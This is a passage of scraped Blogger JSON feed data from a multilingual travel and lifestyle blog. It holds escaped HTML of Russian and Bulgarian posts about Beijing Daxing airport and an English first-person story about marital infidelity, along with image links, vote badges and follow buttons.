\u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/w640-h400\/1-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Международното летище Пекин Daxing International Airport,\nоткрито през 2019 г., е проектирано с амбициозната цел да се превърне в\nнай-натовареното в света, посрещайки над 100 милиона пътници годишно до 2040 г.\nВъпреки това, този колосален терминал, дело на световноизвестния архитект Заха\nХадид, е необичайно празен.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EТова летище е архитектурен гигант с малко пътници. Основната\nцел на летището е да облекчи натоварения трафик на китайската столица. Мащабът\nму е наистина впечатляващ и го превръща в най-големия летищен терминал в света,\nпостроен като една цяла сграда.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EКлючовите параметри на съоръжението включват: Обща площ: 26\n790 хектара; Изходи за качване: 82; Писти: Пет (четири търговски и една\nвоенна). Въпреки тези данни, реалността днес е друга. Някои от магазините\nизобщо не изглеждат отворени, а и движението с пристигащи и заминаващи не е\nособено оживено.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Това, което прави силно впечатление, е изключителното ниво\nна сигурност, сигурност от най-високо ниво. Средата е безупречно защитена,\nкоето е от съществено значение за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сигурността тук, в Даксинг е, меко казано, изключителна.\nОхранители има на всеки ъгъл, дори при зоните за таксита, а проверките на\nтерминалните изходи са само за достъп до летището. Това е силно защитена и\nмного сигурна среда, което е чудесно за авиацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновната причина за слабия пътникопоток е, че повечето\nпътуващи все още предпочитат по-старото и по-близо разположено летище Пекин\nКепитъл. Все пак, за улеснение на достъпа до Даксинг, е изградена експресна\nвлакова линия от станция Цаоцяо, която изминава разстоянието само за 19 минути.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПростиращ се на 700 000 кв. м, което се равнява на 25\nфутболни игрища, терминалът на Даксинг, известен още като „Новото летище\nПекин“, впечатлява с уникалната си архитектура. Разположено на около 46 км южно\nот центъра на Пекин, съоръжението има формата на шестлъчева „морска звезда“,\nоткъдето идва и популярното му прозвище. Пътуващите могат да се насладят на\nформата му на морска звезда още от самолета. Проектът на летището е наистина\nуникален: шест радиални форми са оформени около централната зона в стила на\nтрадиционната китайска архитектура. Пътниците се придвижват безпроблемно от\nедна зона в друга, като могат да стигат до всеки от изходите средно за по осем\nминути. Daxing International Airport предлага на пасажерите много иновации,\nсред които е и радиочестотна система, която позволява те да проследяват багажа\nси в реално време директно от мобилните си телефони. Най-голямото летище в\nсвета е не само функционално, но и „зелено“. В цялата сграда е инсталирана\nфотоволтаична система, както и система за събиране на дъждовна вода и\nотвеждането ѝ.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентрална зона и шест разклонения помещават всичко необходимо,\nкато в шестото крило има дори офиси и хотел. Уникалният интериор включва и\nогромна китайска градина с риби, която съхранява местната култура насред\nсупермодерната обстановка.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Проектът е реализиран за пет години на стойност 80 милиарда\nюана (около 11.4 милиарда щатски долара). Въпреки че все още не е достигнало\nпълния си капацитет, летището вече е носител на престижни награди – за\nнай-добри хигиенни мерки в региона (2020 г.) и приз „Гласът на клиента“ от\nAirports Council International (2021 г.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EДокато авиационни хъбове като Дубай (DXB) и Атланта (ATL)\nпродължават да оглавяват класациите за най-натоварени летища, Пекин Даксинг\nостава архитектурно чудо с огромен потенциал, което тепърва ще трябва да докаже\nсвоето място в световната авиация.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"589\" data-original-width=\"700\" height=\"538\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwO5uaySKRKv8zY0mNOtZdlov6UU_LX7IVaBu9BZW7VGMnSURzJDztndXEDTnwK_QFX4CZGHcXSK2Q7d0OcI7ZIuMeHuxSEO4jN3kgQEo6JvKrI6Wb20S7nvWGuRrJ-3tPK0tUWGjEW8zfUURDrpK7NQ2lUlJcT01YfTnc0RMnovL9pVZ4XvqWjKbCjm6W\/w640-h538\/Daxing-Airport-1-min.jpg\" title=\"Най-голямото летище в света\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3693479281644463093\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3693479281644463093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/naj-golyamoto-letishche-v-sveta.html","title":"Най-голямото летище в света "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFutRIs0B9tAWo8NMiKTitAdL620sEXbfUEquR2vVGsuc3ewFF0h7ePQ-d05ZtAMK1DzBw8ggjGPCC6abwM8WCK4MoMn8bXmTSZY71XNhgUVYR4LYmMdr2fwJ0bOesfWgD0v2tsNMKPPyMinm0zs4Dcn6J2z7IKX9VL3XEJHAPp0zCjAXcgG3e0e0Vr4TD\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/Lang-En?alt=json-in-script&max-results=6&callback=jQuery111005809413697863601_1769912490615&_=1769912490616
body_size: 14671
content:
// API callback
jQuery111005809413697863601_1769912490615({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/Lang-En"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/Lang-En\/-\/Lang-En?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"218"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" 